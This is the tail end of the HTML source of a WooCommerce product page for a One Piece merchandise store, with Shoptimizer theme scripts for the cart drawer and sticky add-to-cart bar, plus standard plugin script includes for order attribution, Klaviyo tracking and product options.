					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece anime Jean Jacket  Heart Pirates official merch","product_id":"10598","variant_id":"10598","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg","price":"69.95","categories":["One Piece Jackets"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768578175 -->